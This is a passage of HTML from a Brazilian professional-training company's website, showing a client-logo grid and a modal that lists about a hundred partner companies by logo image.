                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/super-do-povo-150x150.png" title="Super do Povo" alt="Super do Povo">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/tbm-150x150.png" title="TBM" alt="TBM">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/unimed-150x150.png" title="Unimed" alt="Unimed">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/vicunha-150x150.png" title="Vicunha Têxtil" alt="Vicunha Têxtil">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/wirelink-150x150.png" title="Wirelink" alt="Wirelink">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ypioca-150x150.png" title="Ypióca" alt="Ypióca">
                        </div>
                                                                    <div class="section-partners-list-item">
                            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/zenir-150x150.png" title="Zenir" alt="Zenir">
                        </div>
                                                        </div>

                <div class="row justify-content-center mt-4">
                    <div class="col-auto">
                        <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#partners-modal">
                            Ver Todos
                        </button>

                        <div class="modal fade" id="partners-modal" tabindex="-1" aria-labelledby="partners-modal-label" aria-hidden="true">
                            <div class="modal-dialog modal-dialog-scrollable modal-dialog-centered modal-xl">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <p class="modal-title fs-5" id="partners-modal-label">
                                            <i class="fas fa-users me-1"></i> Mais de <b>10 mil empresas já fizeram curso com a gente</b>, entre elas:</b>
                                        </p>
                                        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                    </div>
                                    <div class="modal-body">
                                        <div class="row g-3">
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/3-coracoes-150x150.png" title="3 Corações" alt="3 Corações">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/7-de-setembro-150x150.png" title="7 de Setembro" alt="7 de Setembro">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/800-auto-150x150.png" title="800 Auto" alt="800 Auto">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/a-predial-150x150.png" title="A Predial" alt="A Predial">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/acellormittal-150x150.png" title="ArcelorMittal" alt="ArcelorMittal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aço-cearense-150x150-1-150x150.png" title="Aço Cearense" alt="Aço Cearense">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aeris-150x150.png" title="Aeris" alt="Aeris">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/afins-150x150.png" title="Afíns Cosméticos" alt="Afíns Cosméticos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apavel-150x150.png" title="Apavel" alt="Apavel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apiguana-150x150.png" title="Apiguana" alt="Apiguana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/apodi-150x150.png" title="Cimento Apodi" alt="Cimento Apodi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/aspec-150x150.png" title="Aspec" alt="Aspec">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/avon-150x150.png" title="Avon" alt="Avon">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bq-150x150.png" title="B&#038;Q Energia" alt="B&#038;Q Energia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/banco-do-nordeste-150x150.png" title="Banco do Nordeste" alt="Banco do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/beach-park-150x150.png" title="Beach Park" alt="Beach Park">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bebelu-150x150.png" title="Bebelu" alt="Bebelu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/bicbanco-150x150.png" title="Bic Banco" alt="Bic Banco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/big-door-150x150.png" title="BigDoor" alt="BigDoor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/blackhill-150x150.png" title="Blackhill" alt="Blackhill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/braslimp-150x150.png" title="Braslimp" alt="Braslimp">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/brf-150x150.png" title="BRF" alt="BRF">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ca-150x150.png" title="C&#038;A" alt="C&#038;A">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/caçula-150x150-1-150x150.png" title="Auto Escola Caçula" alt="Auto Escola Caçula">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cagece-150x150.png" title="Cagece" alt="Cagece">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/camed-150x150.png" title="Camed" alt="Camed">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/campestre-150x150.png" title="Campestre" alt="Campestre">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/casablanca-150x150.png" title="Casablanca" alt="Casablanca">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cecomil-150x150.png" title="Cecomil" alt="Cecomil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/celbra-150x150.png" title="Celbra" alt="Celbra">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ceneged-150x150.png" title="Ceneged" alt="Ceneged">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cequip-150x150.png" title="Cequip" alt="Cequip">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cialne-150x150.png" title="Cialne" alt="Cialne">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cmm-150x150.png" title="CMM Engenharia" alt="CMM Engenharia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cobap-150x150.png" title="COBAP" alt="COBAP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cordeiro-150x150.png" title="Cordeiro Guindastes" alt="Cordeiro Guindastes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/corpvs-150x150.png" title="Corpvs Segurança" alt="Corpvs Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosampa-150x150.png" title="Cosampa" alt="Cosampa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/cosbel-150x150.png" title="Cosbel" alt="Cosbel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/csp-150x150.png" title="CSP" alt="CSP">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dafonte-150x150.png" title="Dafonte" alt="Dafonte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dag-150x150.png" title="DAG" alt="DAG">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dakota-150x150.png" title="Dakota" alt="Dakota">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dallas-150x150.png" title="Dallas Grill" alt="Dallas Grill">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/daniel-150x150.png" title="Daniel Transportes" alt="Daniel Transportes">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/danone-150x150.png" title="Danone" alt="Danone">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/07/diario_do_nordeste.png" title="Diário do Nordeste" alt="Diário do Nordeste">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dose-certa-150x150.png" title="Dose Certa" alt="Dose Certa">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/dragao-do-mar-150x150.png" title="Dragão do Mar" alt="Dragão do Mar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ducoco-150x150.png" title="Ducoco" alt="Ducoco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/durametal-150x150.png" title="Durametal" alt="Durametal">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ecofor-150x150.png" title="Ecofor" alt="Ecofor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Edson-Queiroz-150x150.png" title="Grupo Edson Queiroz" alt="Grupo Edson Queiroz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/enel-150x150.png" title="Enel" alt="Enel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/energia-pecem-150x150.png" title="Energia Pecém" alt="Energia Pecém">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/extrafarma-150x150.png" title="Extrafarma" alt="Extrafarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fae-150x150.png" title="Fae Tecnologia" alt="Fae Tecnologia">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fort-munk-150x150.png" title="Fort Munck" alt="Fort Munck">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Fortbrasil-150x150.png" title="Fortbrasil" alt="Fortbrasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fortvigas-150x150.png" title="Fortvigas" alt="Fortvigas">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/fretcar-150x150.png" title="Fretcar" alt="Fretcar">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Frosty-150x150.png" title="Frosty" alt="Frosty">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/geppos-150x150.png" title="Geppos" alt="Geppos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/gfx-150x150.png" title="GFX Consultoria" alt="GFX Consultoria">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-sergio-150x150.png" title="Gráfica Sergio" alt="Gráfica Sergio">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grafica-viana-150x150.png" title="Gráfica Viana" alt="Gráfica Viana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grendene-150x150.png" title="Grendene" alt="Grendene">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/grupo-cortez-150x150.png" title="Grupo Cortez" alt="Grupo Cortez">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/guanabara-150x150.png" title="Guanabara" alt="Guanabara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hapvida-150x150.png" title="Hapvida" alt="Hapvida">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/hidracor-150x150.png" title="Tintas Hidracor" alt="Tintas Hidracor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ibyte-150x150.png" title="Ibyte" alt="Ibyte">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/iguatemi-150x150.png" title="Iguatemi" alt="Iguatemi">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/isofarma-150x150.png" title="Isofarma" alt="Isofarma">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/itaipu-150x150.png" title="Madeireira Itaipu" alt="Madeireira Itaipu">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/ldb-150x150.png" title="LDB" alt="LDB">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/M-dias-150x150.png" title="M. Dias Branco" alt="M. Dias Branco">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/magalhaes-150x150.png" title="Casa Magalhães" alt="Casa Magalhães">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/marata-150x150.png" title="Maratá" alt="Maratá">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mareiro-150x150.png" title="Mareiro Hotel" alt="Mareiro Hotel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/Marquise-150x150.png" title="Grupo Marquise" alt="Grupo Marquise">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/master-150x150.png" title="Colégio Master" alt="Colégio Master">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/metalic-150x150.png" title="Metalic Brasil" alt="Metalic Brasil">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/mob-telecom-150x150.png" title="Mob Telecom" alt="Mob Telecom">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/newland-150x150.png" title="Newland" alt="Newland">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/normatel-150x150.png" title="Normatel" alt="Normatel">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nularm-150x150.png" title="Nufarm" alt="Nufarm">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/nutrinor-150x150.png" title="Nutrinor" alt="Nutrinor">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oboticario-150x150.png" title="O Boticário" alt="O Boticário">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/oh-my-dog-150x150.png" title="Oh My Dog" alt="Oh My Dog">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/padre-cicero-150x150.png" title="Padre Cícero" alt="Padre Cícero">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/pague-menos-150x150.png" title="Pague Menos" alt="Pague Menos">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/panarello-150x150.png" title="Panarello" alt="Panarello">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/porto-freire-150x150.png" title="Porto Freire" alt="Porto Freire">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/rabelo-150x150.png" title="Rabelo" alt="Rabelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/regina-150x150.png" title="Granja Regina" alt="Granja Regina">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/riachuelo-150x150.png" title="Riachuelo" alt="Riachuelo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/romana-150x150.png" title="Romana" alt="Romana">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sangati-berga-150x150.png" title="Sangati Berga" alt="Sangati Berga">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-braz-150x150.png" title="São Braz" alt="São Braz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-camilo-150x150.png" title="Hospital São Camilo" alt="Hospital São Camilo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-geraldo-150x150.png" title="São Geraldo" alt="São Geraldo">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sao-luiz-150x150.png" title="São Luiz" alt="São Luiz">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/sapataria-nova-150x150.png" title="Sapataria Nova" alt="Sapataria Nova">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/scheneider-150x150.png" title="Schneider Electric" alt="Schneider Electric">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/seara-150x150.png" title="Hotéis Seara" alt="Hotéis Seara">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/servis-150x150.png" title="Servis Segurança" alt="Servis Segurança">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
                                                        <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/10/smolder-150x150.png" title="Smolder" alt="Smolder">
                                                    </div>
                                                </div>
                                                                                                                                            <div class="col-4 col-lg-2">
                                                    <div class="section-partners-list-item">
